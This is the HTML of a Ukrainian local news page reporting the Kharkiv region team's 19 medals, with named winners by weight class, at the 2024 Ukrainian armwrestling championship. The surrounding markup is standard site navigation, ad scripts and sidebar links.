				<input type="text" id="s-mobile" name="s" title="пошук" value="пошук" onfocus="if (!window.__cfRLUnblockHandlers) return false; if (this.value == 'пошук') {this.value = '';}" onblur="if (!window.__cfRLUnblockHandlers) return false; if (this.value == '') {this.value = 'пошук';}" data-cf-modified-89c4501d35184e2537e2b210-="" />
			</form>
		</div><!-- .search-mobile /-->
	
			<div class="social-icons">
		
			</div>

	
		<div id="mobile-menu" ></div>
	</aside><!-- #slide-out /-->

		<div id="wrapper" class="boxed">
		<div class="inner-wrapper">

		<header id="theme-header" class="theme-header full-logo">
						<div id="top-nav" class="top-nav">
				<div class="container">

							<span class="today-date">18/01/2026  5:05 </span>
				<div class="top-menu"><ul id="menu-footag-main" class="menu"><li id="menu-item-9210" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9210"><a href="https://sigmatv.net.ua/uncategorised/21-pro-sigmu/">Контакти</a></li>
</ul></div>
						<div class="search-block">
						<form method="get" id="searchform-header" action="https://sigmatv.net.ua/">
							<button class="search-button" type="submit" value="пошук"><i class="fa fa-search"></i></button>
							<input class="search-live" type="text" id="s-header" name="s" title="пошук" value="пошук" onfocus="if (!window.__cfRLUnblockHandlers) return false; if (this.value == 'пошук') {this.value = '';}" onblur="if (!window.__cfRLUnblockHandlers) return false; if (this.value == '') {this.value = 'пошук';}" data-cf-modified-89c4501d35184e2537e2b210-="" />
						</form>
					</div><!-- .search-block /-->
			<div class="social-icons">
		
			</div>

	
	
				</div><!-- .container /-->
			</div><!-- .top-menu /-->
			
		<div class="header-content">

					<a id="slide-out-open" class="slide-out-open" href="#"><span></span></a>
		
			<div class="logo" style=" margin-top:-18px; margin-bottom:-18px;">
			<h2>								<a title="Новини Лозової &#8211; ТРК Сігма" href="https://sigmatv.net.ua/">
					<img src="https://sigmatv.net.ua/wp-content/uploads/2021/03/top.jpg" alt="Новини Лозової &#8211; ТРК Сігма"  /><strong>Новини Лозової &#8211; ТРК Сігма Головні новини міста Лозова, Харківська область</strong>
				</a>
			</h2>			</div><!-- .logo /-->
						<div class="clear"></div>

		</div>
													<nav id="main-nav" class="fixed-enabled">
				<div class="container">

				
					<div class="main-menu"><ul id="menu-golovne-menyu" class="menu"><li id="menu-item-9133" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-9133"><a href="https://sigmatv.net.ua">Головна</a></li>
<li id="menu-item-27347" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27347"><a href="https://sigmatv.net.ua/category/lozova-news/">Новини Лозової</a></li>
<li id="menu-item-27349" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-27349"><a href="https://sigmatv.net.ua/category/xarkivshhina/">Харківщина</a></li>
<li id="menu-item-27348" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27348"><a href="https://sigmatv.net.ua/category/ukraine/">Новини України</a></li>
<li id="menu-item-27350" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27350"><a href="https://sigmatv.net.ua/category/world-news/">Світові новини</a></li>
<li id="menu-item-180979" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-180979"><a href="https://sigmatv.net.ua/category/korisne/">Корисне</a></li>
<li id="menu-item-25359" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-25359"><a href="#">Програми</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-9486" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9486"><a href="https://sigmatv.net.ua/category/ancient-city/">Давнє місто</a></li>
	<li id="menu-item-9487" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9487"><a href="https://sigmatv.net.ua/category/kaleidoscope/">Калейдоскоп</a></li>
	<li id="menu-item-9489" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9489"><a href="https://sigmatv.net.ua/category/na-zdorov-yachko/">На здоров&#8217;ячко</a></li>
	<li id="menu-item-9490" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9490"><a href="https://sigmatv.net.ua/category/novi-vulitsi-lozovoji/">Нові вулиці Лозової</a></li>
	<li id="menu-item-9491" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9491"><a href="https://sigmatv.net.ua/category/spetsproekt/">Спецпроект</a></li>
	<li id="menu-item-9492" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9492"><a href="https://sigmatv.net.ua/category/sport/">Спорт</a></li>
	<li id="menu-item-9493" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9493"><a href="https://sigmatv.net.ua/category/uspishni-lyudi/">Успішні люди</a></li>
	<li id="menu-item-9494" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9494"><a href="https://sigmatv.net.ua/category/gospodar-v-domi/">Господар в домі</a></li>
	<li id="menu-item-17682" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17682"><a href="https://sigmatv.net.ua/category/diskusii/">Дискусії</a></li>
	<li id="menu-item-16636" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16636"><a href="https://sigmatv.net.ua/category/antistres/">Антистрес</a></li>
</ul>
</li>
<li id="menu-item-161636" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-161636"><a href="https://sigmatv.net.ua/category/remont/">Ремонт</a></li>
<li id="menu-item-152112" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-152112"><a href="https://sigmatv.net.ua/category/simya/">Сім&#8217;я</a></li>
<li id="menu-item-152480" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-152480"><a href="https://sigmatv.net.ua/category/korisne/dim/">Дім</a></li>
<li id="menu-item-152481" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-152481"><a href="https://sigmatv.net.ua/category/korisno/">Корисно</a></li>
</ul></div>					
					
				</div>
			</nav><!-- .main-nav /-->
					</header><!-- #header /-->

	
	
	<div id="main-content" class="container">

	
	
	
	
	
	<div class="content">

		
		<nav id="crumbs"><a href="https://sigmatv.net.ua/"><span class="fa fa-home" aria-hidden="true"></span> Головна</a><span class="delimiter">/</span><a href="https://sigmatv.net.ua/category/xarkivshhina/">Харківщина</a><span class="delimiter">/</span><span class="current">Збірна Харківської області здобула 19 нагород чемпіонат України з армрестлінгу</span></nav>
		

		<div class="e3lan e3lan-post">			<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9377282280387179" crossorigin="anonymous" type="89c4501d35184e2537e2b210-text/javascript"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-9377282280387179"
     data-ad-slot="9933450590"></ins>
<script type="89c4501d35184e2537e2b210-text/javascript">
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>				</div>
		<article class="post-listing post-177239 post type-post status-publish format-standard has-post-thumbnail  category-xarkivshhina" id="the-post">
			
			<div class="post-inner">

							<h1 class="name post-title entry-title"><span itemprop="name">Збірна Харківської області здобула 19 нагород чемпіонат України з армрестлінгу</span></h1>

						
<p class="post-meta">
	
		
	<span class="tie-date"><i class="fa fa-clock-o"></i>15.03.2024, 10:24</span>	
	
</p>
<div class="clear"></div>
			
				<div class="entry">
					<div class="share-post">
	<span class="share-text">Поділитися</span>

		<ul class="flat-social">
						</ul>
		<div class="clear"></div>
</div> <!-- .share-post -->

					
					<div class="fpm_start"></div>
<p>З 8 по 13 березня в селищі  Воловець на Закарпатті відбувся чемпіонат України з армрестлінгу серед юніорів, молоді та дорослих.</p>
<div readability="88">
<p>У змаганнях взяли участь 470 спортсменів із 20 областей країни та Києва.</p>
<p>Харківська область була представлена 27 спортсменами, які проявили свої навички та характер й вибороли <strong>9 золотих, 5 срібних, 5 бронзових медалей </strong>і можливість представляти Україну на чемпіонаті Європи та Світу.</p>
<p>Переможцями та призерами змагань серед дорослих стали:</p>
<p>&#8211; Давид Попов (вагова до 90 кг) – 1-е місце в боротьбі на правій руці та 3-є місце в боротьбі на лівій руці;</p>
<p>&#8211; Андрій Любімов (вагова до 80 кг) – 1-е місце в боротьбі на лівій руці;</p>
<p>&#8211; Артем Попов (вагова до 85 кг) – 2-е місце в боротьбі на правій руці та 3-є місце в боротьбі на лівій руці;</p>
<p>&#8211; Микита Попов (вагова до 80 кг) – 2-е місце в боротьбі на правій руці;</p>
<p>&#8211; Олена Трегубова (вагова понад 70 кг) – 3-є місце в боротьбі на лівій руці та 3-є місце в боротьбі на правій руці.</p><script data-noptimize="" data-wpfc-render="false" type="89c4501d35184e2537e2b210-text/javascript">
/* <![CDATA[ */
fpm_start( "true" );
/* ]]&gt; */
</script>

<p>В змаганнях серед молоді переможцями та призерами чемпіонату України стали:</p>
<p>&#8211; Микита Попов (вагова до 80 кг) – 1-е місце в боротьбі на лівій руці та 1-е місце в боротьбі на правій руці;</p>
<p>&#8211; Артем Попов (85 кг) – 1-е місце в боротьбі на лівій руці та 1-е місце в боротьбі на правій руці;</p>
<p>&#8211; Давид Попов (90 кг) –1-е місце в боротьбі на правій руці та 2-е місце в боротьбі на лівій руці;</p>
<p>&#8211; Юрій Біда (вагова понад 90 кг) &#8211; 1-е місце в боротьбі на лівій руці та 2-е місце в боротьбі на правій руці;</p>
<p>&#8211; Тимур Кувандіков (вагова до 75 кг) – 1-е місце в боротьбі на лівій руці та 2-е місце в боротьбі на правій руці;</p>
<p>&#8211; Іван Мотаєв (вагова до 85 кг) – 3-є місце в боротьбі на правій руці.</p>
<p>У командному заліку серед молоді Харківська область посіла друге місце, але вибороли більшу ніж суперники кількість золотих медалей – 7.</p>
<p>У командному заліку серед дорослих харківські спортсмени посіли п&#8217;яте місце.</p>
</p></div>
<div class="fpm_end"></div>
					
									</div><!-- .entry /-->


				<div class="share-post">
	<span class="share-text">Поділитися</span>

		<ul class="flat-social">
						</ul>
		<div class="clear"></div>
</div> <!-- .share-post -->
				<div class="clear"></div>
			</div><!-- .post-inner -->

			
		</article><!-- .post-listing -->
		

		<div class="e3lan e3lan-post">			<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9377282280387179" crossorigin="anonymous" type="89c4501d35184e2537e2b210-text/javascript"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-9377282280387179"
     data-ad-slot="9933450590"></ins>
<script type="89c4501d35184e2537e2b210-text/javascript">
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>				</div>
		

				<div class="post-navigation">
			<div class="post-previous"><a href="https://sigmatv.net.ua/korisne/177237-naskilki-chasto-treba-rozmorozhuvati-xolodilnik-dumka-profesionaliv/" rel="prev"><span>Попередній</span> Наскільки часто треба розморожувати холодильник: думка професіоналів</a></div>
			<div class="post-next"><a href="https://sigmatv.net.ua/world-news/177241-bolgariya-vidzvituvala-pro-dostavku-vsix-obicyanix-btriv-v-ukrainu/" rel="next"><span>Далі</span> Болгарія відзвітувала про доставку всіх обіцяних БТРів в Україну</a></div>
		</div><!-- .post-navigation -->
		
		
		
		
				
<div id="comments">


<div class="clear"></div>


</div><!-- #comments -->

	</div><!-- .content -->
<aside id="sidebar">
	<div class="theiaStickySidebar">
<div id="custom_html-18" class="widget_text widget widget_custom_html"><div class="widget-top"><h4> </h4><div class="stripe-line"></div></div>
						<div class="widget-container"><div class="textwidget custom-html-widget"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js" type="89c4501d35184e2537e2b210-text/javascript"></script>
<!-- sigma_vertikal -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-9377282280387179"
     data-ad-slot="9971259525"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script type="89c4501d35184e2537e2b210-text/javascript">
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div></div><!-- .widget /--><div id="listcategorypostswidget-10" class="widget widget_listcategorypostswidget"><div class="widget-top"><h4>Корисне</h4><div class="stripe-line"></div></div>
						<div class="widget-container"><ul class="lcp_catlist" id="lcp_instance_listcategorypostswidget-10"><li><a href="https://sigmatv.net.ua/korisne/199897-doba-bez-svitla-energetiki-ocinili-riziki-totalnogo-vidklyuchennya/">Доба без світла: енергетики оцінили ризики тотального відключення</a>  16.01.2026, 09:40</li><li><a href="https://sigmatv.net.ua/korisne/199878-rosiyani-bili-po-ukraini-balistikoyu-ta-bezpilotnikami-de-atakuvali-okupanti/">Росіяни били по Україні балістикою та безпілотниками: де атакували окупанти</a>  14.01.2026, 09:40</li><li><a href="https://sigmatv.net.ua/korisne/199876-gde-kupit-krem-ot-ekzemy-v-kieve-i-gorodax-ukrainy/">Где купить крем от экземы в Киеве и городах Украины?</a>  14.01.2026, 01:23</li><li><a href="https://sigmatv.net.ua/korisne/199874-individualnij-tur-ta-paketnij-tur-5-situacij-koli-standartnij-tur-zipsuye-vam-vidpustku/">Індивідуальний тур та Пакетний тур: 5 ситуацій, коли стандартний тур зіпсує вам відпустку</a>  14.01.2026, 01:23</li><li><a href="https://sigmatv.net.ua/korisne/199693-keratin-dlya-volossya-doglyad-vidnovlennya-ta-estetika-zdorovix-lokoniv/">Кератин для волосся: догляд, відновлення та естетика здорових локонів</a>  04.01.2026, 13:59</li></ul><a href="https://sigmatv.net.ua/category/korisne/"> </a></div></div><!-- .widget /--><div id="listcategorypostswidget-16" class="widget widget_listcategorypostswidget"><div class="widget-top"><h4> </h4><div class="stripe-line"></div></div>
						<div class="widget-container"><ul class="lcp_catlist" id="lcp_instance_listcategorypostswidget-16"><li><a href="https://sigmatv.net.ua/korisne/177531-byuro-perekladiv-sprin/">Бюро перекладів “Спрін”</a></li><li><a href="https://sigmatv.net.ua/korisne/176980-znachennya-nazv-koloriv-ukrainskoyu-movoyu-ta-ix-kodiv-hex-cmyk-ta-hsl/">Значення назв кольорів українською мовою та їх кодів HEX, CMYK та HSL</a></li><li><a href="https://sigmatv.net.ua/korisne/180432-keramichni-viniri-ta-zubni-koronki-perevagi-pokazannya-ta-doglyad/">Керамічні вініри та зубні коронки: переваги, показання та догляд</a></li><li><a href="https://sigmatv.net.ua/korisne/170616-poslugi-dizajnera-inter-yeru-transformaciya-vashogo-zhittyevogo-prostoru/">Послуги дизайнера інтер&#8217;єру: трансформація вашого життєвого простору</a></li><li><a href="https://sigmatv.net.ua/korisne/174097-vybor-centrobezhnogo-nasosa-effektivnost-i-bezopasnost-raboty-sistemy/">Выбор центробежного насоса: эффективность и безопасность работы системы</a></li><li><a href="https://sigmatv.net.ua/korisne/173221-kak-vybrat-kofe-kotoryj-podcherknet-vash-unikalnyj-vkus/">Как выбрать кофе, который подчеркнет ваш уникальный вкус</a></li><li><a href="https://sigmatv.net.ua/korisne/179079-kava-v-zernax-najkrashhij-vibir-dlya-spravzhnix-ciniteliv-kavi/">Кава в зернах найкращий вибір для справжніх цінителів кави</a></li><li><a href="https://sigmatv.net.ua/korisne/176259-legkij-shlyax-do-vivchennya-anglijskoi-movi-efektivni-metodi-ta-praktiki/">Легкий шлях до вивчення англійської мови: ефективні методи та практики</a></li><li><a href="https://sigmatv.net.ua/korisne/176442-shkola-akrobatiki-jump-up-akrobatika-dlya-vsix/">Школа акробатики Jump Up &#8211; акробатика для всіх!</a></li><li><a href="https://sigmatv.net.ua/korisne/176254-xolodnokatnye-besshovnye-truby-neotemlemyj-element-sovremennoj-promyshlennosti/">Холоднокатные бесшовные трубы: неотъемлемый элемент современной промышленности</a></li></ul><a href="https://sigmatv.net.ua/category/aktualno/"> </a></div></div><!-- .widget /--><div id="calendar-3" class="widget widget_calendar"><div class="widget-top"><h4> </h4><div class="stripe-line"></div></div>
						<div class="widget-container"><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>Січень 2026</caption>
	<thead>
	<tr>
		<th scope="col" title="Понеділок">Пн</th>
		<th scope="col" title="Вівторок">Вт</th>
		<th scope="col" title="Середа">Ср</th>
		<th scope="col" title="Четвер">Чт</th>
		<th scope="col" title="П’ятниця">Пт</th>
		<th scope="col" title="Субота">Сб</th>
		<th scope="col" title="Неділя">Нд</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td><a href="https://sigmatv.net.ua/date/2026/01/01/" aria-label="Записи оприлюднені 01.01.2026">1</a></td><td><a href="https://sigmatv.net.ua/date/2026/01/02/" aria-label="Записи оприлюднені 02.01.2026">2</a></td><td><a href="https://sigmatv.net.ua/date/2026/01/03/" aria-label="Записи оприлюднені 03.01.2026">3</a></td><td><a href="https://sigmatv.net.ua/date/2026/01/04/" aria-label="Записи оприлюднені 04.01.2026">4</a></td>
	</tr>
	<tr>
		<td><a href="https://sigmatv.net.ua/date/2026/01/05/" aria-label="Записи оприлюднені 05.01.2026">5</a></td><td><a href="https://sigmatv.net.ua/date/2026/01/06/" aria-label="Записи оприлюднені 06.01.2026">6</a></td><td><a href="https://sigmatv.net.ua/date/2026/01/07/" aria-label="Записи оприлюднені 07.01.2026">7</a></td><td><a href="https://sigmatv.net.ua/date/2026/01/08/" aria-label="Записи оприлюднені 08.01.2026">8</a></td><td><a href="https://sigmatv.net.ua/date/2026/01/09/" aria-label="Записи оприлюднені 09.01.2026">9</a></td><td><a href="https://sigmatv.net.ua/date/2026/01/10/" aria-label="Записи оприлюднені 10.01.2026">10</a></td><td><a href="https://sigmatv.net.ua/date/2026/01/11/" aria-label="Записи оприлюднені 11.01.2026">11</a></td>
	</tr>
	<tr>
		<td><a href="https://sigmatv.net.ua/date/2026/01/12/" aria-label="Записи оприлюднені 12.01.2026">12</a></td><td>13</td><td><a href="https://sigmatv.net.ua/date/2026/01/14/" aria-label="Записи оприлюднені 14.01.2026">14</a></td><td><a href="https://sigmatv.net.ua/date/2026/01/15/" aria-label="Записи оприлюднені 15.01.2026">15</a></td><td><a href="https://sigmatv.net.ua/date/2026/01/16/" aria-label="Записи оприлюднені 16.01.2026">16</a></td><td><a href="https://sigmatv.net.ua/date/2026/01/17/" aria-label="Записи оприлюднені 17.01.2026">17</a></td><td id="today">18</td>
	</tr>
	<tr>
		<td>19</td><td>20</td><td>21</td><td>22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Попередній і наступний місяці" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://sigmatv.net.ua/date/2025/12/">&laquo; Гру</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></div></div><!-- .widget /--><div id="listcategorypostswidget-3" class="widget widget_listcategorypostswidget"><div class="widget-top"><h4>Корисно</h4><div class="stripe-line"></div></div>
						<div class="widget-container"><ul class="lcp_catlist" id="lcp_instance_listcategorypostswidget-3"><li><a href="https://sigmatv.net.ua/korisne/dim/144348-korist-i-shkoda-cikoriyu-vpliv-na-organizm-ta-sposobi-vikoristannya/">Користь і шкода цикорію: вплив на організм та способи використання</a>  15.04.2022, 06:35</li><li><a href="https://sigmatv.net.ua/korisne/dim/141456-yak-prigotuvati-nadzvichajno-smachnu-ta-sokovitu-kurku-v-duxovci-zi-sekretami-prigotuvannya/">Як приготувати надзвичайно смачну та соковиту курку в духовці зі секретами приготування</a>  04.05.2023, 09:26</li><li><a href="https://sigmatv.net.ua/korisne/dim/141573-riznomanitni-sposobi-prigotuvannya-vipichki-iz-negarmonijnim-tistom/">Різноманітні способи приготування випічки із негармонійним тістом</a>  04.05.2021, 12:05</li><li><a href="https://sigmatv.net.ua/korisne/dim/141663-u-mene-zyavilosya-snitsya-shhurenya/">У мене з&#8217;явилося сниться щуреня</a>  02.09.2021, 19:24</li><li><a href="https://sigmatv.net.ua/korisne/dim/140999-korist-i-shkoda-cibuli-poreyu-dlya-zdorovya-vse-shho-varto-znati/">Користь і шкода цибулі-порею для здоров&#8217;я: все, що варто знати</a>  12.04.2022, 14:35</li><li><a href="https://sigmatv.net.ua/korisne/dim/144026-zagartovuvannya-novonarodzhenix-korist-ta-metodi-provedennya/">Загартовування новонароджених: користь та методи проведення</a>  26.09.2020, 14:11</li><li><a href="https://sigmatv.net.ua/korisne/dim/142403-mozhlivi-prichini-sverbinnya-nig-nizhche-kolin-shho-ix-viklikaye/">Можливі причини свербіння ніг нижче колін: що їх викликає?</a>  11.12.2021, 20:51</li><li><a href="https://sigmatv.net.ua/korisne/dim/142364-optimalni-metodi-ta-zasobi-likuvannya-varikozu/">Оптимальні методи та засоби лікування варикозу</a>  21.03.2023, 10:01</li><li><a href="https://sigmatv.net.ua/korisne/dim/144577-potencijni-naslidki-nizkogo-arterialnogo-tisku-shho-mozhe-sprichiniti-gipotoniya/">Потенційні наслідки низького артеріального тиску: що може спричинити гіпотонія</a>  01.07.2023, 17:57</li><li><a href="https://sigmatv.net.ua/korisne/dim/142595-antikonceptivnye-metody-dlya-neregulyarnyx-otnoshenij-vybor-i-primenenie/">Антиконцептивные методы для нерегулярных отношений: выбор и применение</a>  01.10.2021, 00:43</li></ul><a href="https://sigmatv.net.ua/category/korisne/dim/"> </a></div></div><!-- .widget /--><div id="listcategorypostswidget-4" class="widget widget_listcategorypostswidget"><div class="widget-top"><h4> </h4><div class="stripe-line"></div></div>
						<div class="widget-container"><ul class="lcp_catlist" id="lcp_instance_listcategorypostswidget-4"><li><a href="https://sigmatv.net.ua/simya/155636-yak-prigotuvati-smachnij-shtrudel-z-yablukami-recept-ta-kulinarni-poradi/">Як приготувати смачний штрудель з яблуками: рецепт та кулінарні поради</a>  04.07.2021, 03:47</li><li><a href="https://sigmatv.net.ua/simya/146733-yak-efektivno-vizhiti-vid-klopiv-najkrashhi-sposobi-ta-poradi/">Як ефективно вижити від клопів: найкращі способи та поради</a>  21.02.2023, 17:21</li><li><a href="https://sigmatv.net.ua/simya/148577-perevagi-ta-nedoliki-trikolisnix-kolyasok-oglyad-osnovnix-plyusiv-ta-minusiv/">Переваги та недоліки триколісних колясок: огляд основних плюсів та мінусів</a>  07.03.2022, 07:34</li><li><a href="https://sigmatv.net.ua/simya/155110-priznaki-ta-metodi-likuvannya-disbakteriozu-u-doroslix-ta-ditej/">Признаки та методи лікування дисбактеріозу у дорослих та дітей</a>  31.07.2020, 20:17</li><li><a href="https://sigmatv.net.ua/simya/145548-perevagi-ta-nedoliki-masazhu-vid-ispanskix-majstriv/">Переваги та недоліки масажу від іспанських майстрів</a>  23.02.2020, 17:17</li><li><a href="https://sigmatv.net.ua/simya/145014-najkrashhi-recepti-rozsolnika-z-perlovkoyu-vid-tayemnic-varinnya/">Найкращі рецепти розсольника з перловкою від таємниць варіння!</a>  26.12.2020, 14:48</li><li><a href="https://sigmatv.net.ua/simya/147255-fenshuj-v-manikyuri-pravila-kombinuvannya-koloriv-laku-dlya-garmonii/">Феншуй в манікюрі: правила комбінування кольорів лаку для гармонії</a>  08.02.2021, 20:08</li><li><a href="https://sigmatv.net.ua/simya/146995-riziki-dlya-malyuka-chomu-son-na-zhivoti-mozhe-buti-nebezpechnim/">Ризики для малюка: чому сон на животі може бути небезпечним</a>  18.01.2022, 02:30</li><li><a href="https://sigmatv.net.ua/simya/147006-chi-vazhko-vtrachati-cnotu-ta-chomu-ce-mozhe-buti-bolyuche/">Чи важко втрачати цноту та чому це може бути болюче?</a>  22.04.2022, 05:06</li><li><a href="https://sigmatv.net.ua/simya/147840-yak-pravilno-vvoditi-dodatkove-xarchuvannya-dlya-malyuka-yakij-goduyetsya-shtuchnim-sposobom/">Як правильно вводити додаткове харчування для малюка, який годується штучним способом</a>  01.07.2021, 07:23</li></ul><a href="https://sigmatv.net.ua/category/simya/"> </a></div></div><!-- .widget /--><div id="listcategorypostswidget-6" class="widget widget_listcategorypostswidget"><div class="widget-top"><h4> </h4><div class="stripe-line"></div></div>
						<div class="widget-container"><ul class="lcp_catlist" id="lcp_instance_listcategorypostswidget-6"><li><a href="https://sigmatv.net.ua/korisno/153605-yak-prigotuvati-smachnij-risovij-garnir-krok-za-krokom-recept-ta-poradi/">Як приготувати смачний рисовий гарнір: крок за кроком рецепт та поради</a></li><li><a href="https://sigmatv.net.ua/korisno/150680-postroit-osvizhayuchi-salati-z-ovochiv-dlya-riznix-gastronomichnix-upodoban/">Построїть освіжаючі салати з овочів для різних гастрономічних уподобань</a></li><li><a href="https://sigmatv.net.ua/korisno/149540-yaki-simptomi-suprovodzhuyut-perejmi-vagitnoi-ta-yak-zabezpechiti-polegshennya/">Які симптоми супроводжують перейми вагітної та як забезпечити полегшення?</a></li><li><a href="https://sigmatv.net.ua/korisno/153074-yak-podolati-pomutninnya-ogirkiv-kroki-ta-poradi/">Як подолати помутніння огірків: кроки та поради</a></li><li><a href="https://sigmatv.net.ua/korisno/150498-yak-zrobiti-permanentnu-ximichnu-zavivku-vdoma-prosti-poradi-ta-kroki/">Як зробити перманентну хімічну завивку вдома: прості поради та кроки</a></li><li><a href="https://sigmatv.net.ua/korisno/156258-yak-vidroditi-stosunki-z-cholovikom-zberigayuchi-svoyu-gidnist/">Як відродити стосунки з чоловіком, зберігаючи свою гідність?</a></li><li><a href="https://sigmatv.net.ua/korisno/154037-roztyazhki-na-grudyax-prichini-simptomi-ta-metodi-likuvannya/">Розтяжки на грудях: причини, симптоми та методи лікування</a></li><li><a href="https://sigmatv.net.ua/korisno/149380-yak-rozsvitliti-volossya-na-rukax-naturalni-ta-profesijni-sposobi-doglyadu/">Як розсвітлити волосся на руках: натуральні та професійні способи догляду</a></li><li><a href="https://sigmatv.net.ua/korisno/152640-zastosuvannya-kulinarnix-instrumentiv-dlya-mastiki-navishho-voni-potribni/">Застосування кулінарних інструментів для мастики: навіщо вони потрібні?</a></li><li><a href="https://sigmatv.net.ua/korisno/150075-vidnovlennya-tila-pislya-kesarevogo-roztinu-poradi-ta-rekomendacii/">Відновлення тіла після кесаревого розтину: поради та рекомендації</a></li></ul><a href="https://sigmatv.net.ua/category/korisno/"> </a></div></div><!-- .widget /--><div id="listcategorypostswidget-8" class="widget widget_listcategorypostswidget"><div class="widget-top"><h4>Ремонт</h4><div class="stripe-line"></div></div>
						<div class="widget-container"><ul class="lcp_catlist" id="lcp_instance_listcategorypostswidget-8"><li><a href="https://sigmatv.net.ua/remont/161549-perevagi-shpaler-rasch-ta-chomu-voni-obirayutsya-tak-bagatma-lyudmi/">Переваги шпалер Rasch та чому вони обираються так багатьма людьми</a></li><li><a href="https://sigmatv.net.ua/remont/161350-zhakardovi-shpaleri-stilni-ta-elegantni-rishennya-dlya-vashogo-interyeru/">Жакардові шпалери: стильні та елегантні рішення для вашого інтер&#8217;єру</a></li><li><a href="https://sigmatv.net.ua/remont/161331-kolorovi-natyazhni-steli-vibir-dlya-kozhnoi-kimnati/">Кольорові натяжні стелі: вибір для кожної кімнати</a></li><li><a href="https://sigmatv.net.ua/remont/160403-interyer-peredpokoyu-originalnij-dekor-na-sajti-interiorfor/">Інтер&#8217;єр передпокою: оригінальний декор на сайті interiorfor</a></li><li><a href="https://sigmatv.net.ua/remont/161520-plyusi-i-minusi-steli-na-kuxni-yak-pravilno-vibrati-interyer/">Плюси і мінуси стелі на кухні: як правильно вибрати інтер&#8217;єр</a></li><li><a href="https://sigmatv.net.ua/remont/160283-sposobi-vikoristannya-stilyu-loft-u-vnutrishnomu-oformlenni-kimnat/">Способи використання стилю лофт у внутрішньому оформленні кімнат</a></li><li><a href="https://sigmatv.net.ua/remont/160940-stvorennya-karkasnoi-bani-vlasnimi-rukami-poetapnij-pidxid-ta-korisni-poradi/">Створення каркасної бані власними руками: поетапний підхід та корисні поради</a></li><li><a href="https://sigmatv.net.ua/remont/159695-yak-zrobiti-malenku-vitalnyu-bilshoyu-krashhij-dizajn-ta-interyerni-rishennya/">Як зробити маленьку вітальню більшою: кращий дизайн та інтер&#8217;єрні рішення</a></li><li><a href="https://sigmatv.net.ua/remont/160094-magichnij-malyunok-shho-ozhivaye-na-stini/">Магічний малюнок, що оживає на стіні</a></li><li><a href="https://sigmatv.net.ua/remont/160653-25-variantiv-dizajnu-vitalni-u-viktorianskomu-stili-yaki-vas-vrazyat/">25 варіантів дизайну вітальні у вікторіанському стилі, які вас вразять!</a></li><li><a href="https://sigmatv.net.ua/remont/159931-vidguki-pro-linoleum-tarket-dosvid-koristuvachiv-i-rekomendacii/">Відгуки про лінолеум Таркет: досвід користувачів і рекомендації</a></li><li><a href="https://sigmatv.net.ua/remont/160266-stil-stimpank-v-interyeri-ozdoblennya-z-elementami-vikrutok-i-granativ/">Стиль стімпанк в інтер&#8217;єрі: оздоблення з елементами викруток і гранатів</a></li><li><a href="https://sigmatv.net.ua/remont/160907-xolodilnik-i-televizor-nevidyemni-elementi-suchasnogo-pobutu-shho-zabezpechuyut-komfort-i-zruchnist/">Холодильник і телевізор – невід&#8217;ємні елементи сучасного побуту, що забезпечують комфорт і зручність</a></li><li><a href="https://sigmatv.net.ua/remont/160121-yak-pravilno-zadati-montazh-mizh-vannoyu-ta-stinoyu-shhob-zapobigti-proyavu-prostoru/">Як правильно задати монтаж між ванною та стіною, щоб запобігти прояву простору</a></li><li><a href="https://sigmatv.net.ua/remont/161221-kuxnya-v-stili-kantri-tradicijni-stravi-ta-zvichai-shho-vtilyuyut-dux-silskogo-zhittya/">Кухня в стилі кантрі: традиційні страви та звичаї, що втілюють дух сільського життя</a></li></ul><a href="https://sigmatv.net.ua/category/remont/"> </a></div></div><!-- .widget /--><div id="listcategorypostswidget-12" class="widget widget_listcategorypostswidget"><div class="widget-top"><h4> </h4><div class="stripe-line"></div></div>
